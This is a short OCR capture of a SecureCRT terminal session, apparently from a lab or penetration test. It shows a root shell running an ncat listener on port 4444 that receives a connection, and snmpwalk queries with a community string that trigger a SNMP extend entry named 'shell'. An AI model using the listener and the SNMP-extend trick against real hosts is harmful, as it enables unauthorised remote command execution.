 ~ - SecureCRT
Enter host <Alt+R>
Session Manager
Command Manager
#1 SMP Sun Jul 26 15:27:06 UTC 2020 x86
_64 x86_64 x86_64 GNU/Linux
hostname
ent1
clear
exit
NCAT DEBUG: Closing fd 5.
sh-4.2# clear
sh-4.2# nc -lvvnp 4444
Ncat: Version 7.50 ( https://nmap.org/n
cat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.5.2.12.
Ncat: Connection from 10.5.2.12:36032.
pwd
/
uname
Linux
hostname
ent1
[root@ ~]# sh
sh-4.2# clear
sh-4.2# snmpwalk -v2c -c okok123 10.5.2.1
2 1.3.6.1.4.1.8072.1.3.2.3.1.1.5.115.104.
101.108.108
Timeout: No Response from 10.5.2.12
sh-4.2# snmpwalk -v2c -c okok123 10.5.2.1
2 1.3.6.1.4.1.8072.1.3.2.3.1.1.5.115.104.
101.108.108
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line.
"shell" = STRING: TERM environment variab
le not set.
sh-4.2# snmpwalk -v2c -c okok123 10.5.2.1
2 1.3.6.1.4.1.8072.1.3.2.3.1.1.5.115.104.
101.108.108
Timeout: No Response from 10.5.2.12
sh-4.2#
[0] 0: 16:58 16-Aug-21
Ready ssh2: AES-256-CTR 22, 1 23 Rows, 81 Cols Xterm CAP NUM